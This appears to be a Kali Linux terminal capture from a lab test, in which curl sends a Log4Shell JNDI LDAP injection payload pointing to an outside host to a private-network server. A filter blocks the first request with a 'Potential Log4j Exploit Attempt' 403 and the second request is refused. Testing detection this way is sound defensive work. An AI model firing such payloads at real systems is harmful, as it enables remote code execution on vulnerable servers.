 ┌──(kali㉿kali)-[~]
└─$ curl -G --data-urlencode 'payload=${jndi:ldap://chloris.check4safe.top}' http://192.168.20.6:81/hello -vv
12:18:14.354969 [0-0] * [SETUP] added
12:18:14.355078 [0-0] *   Trying 192.168.20.6:81...
1
12:18:14.369724 [0-0] * Connected to 192.168.20.6 (192.168.20.6) port 81
12:18:14.369771 [0-0] * using HTTP/1.x
12:18:14.369934 [0-0] > GET /hello?payload=%24%7bjndi%3aldap%3a%2f%2fchloris.check4safe.top%7d HTTP/1.1
12:18:14.369934 [0-0] > Host: 192.168.20.6:81
12:18:14.369934 [0-0] > User-Agent: curl/8.11.1
12:18:14.369934 [0-0] > Accept: */*
12:18:14.369934 [0-0] >
12:18:14.370322 [0-0] * Request completely sent off
12:18:14.391898 [0-0] < HTTP/1.1 403 Forbidden
12:18:14.392620 [0-0] < Date: Wed, 19 Mar 2025 16:18:13 GMT
12:18:14.392705 [0-0] < Server: Apache/2.4.63 (Debian)
12:18:14.392788 [0-0] < Content-Length: 31
12:18:14.392867 [0-0] < Content-Type: text/html; charset=iso-8859-1
12:18:14.392938 [0-0] <
12:18:14.393090 [0-0] * Connection #0 to host 192.168.20.6 left intact
Potential Log4j Exploit Attempt
2
┌──(kali㉿kali)-[~]
└─$ curl -G --data-urlencode 'payload=${jndi:ldap://chloris.check4safe.top}' http://192.168.20.6:8080/hello -vv
12:18:22.729750 [0-0] * [SETUP] added
12:18:22.730436 [0-0] *   Trying 192.168.20.6:8080...
12:18:24.749124 [0-0] * connect to 192.168.20.6 port 8080 from 10.0.2.15 port 44196 failed: Connection refused
12:18:24.749214 [0-0] * Failed to connect to 192.168.20.6 port 8080 after 2018 ms: Could not connect to server
12:18:24.749258 [0-0] * closing connection #0
12:18:24.749283 [0-0] * [SETUP] close
12:18:24.749308 [0-0] * [SETUP] destroy
curl: (7) Failed to connect to 192.168.20.6 port 8080 after 2018 ms: Could not connect to server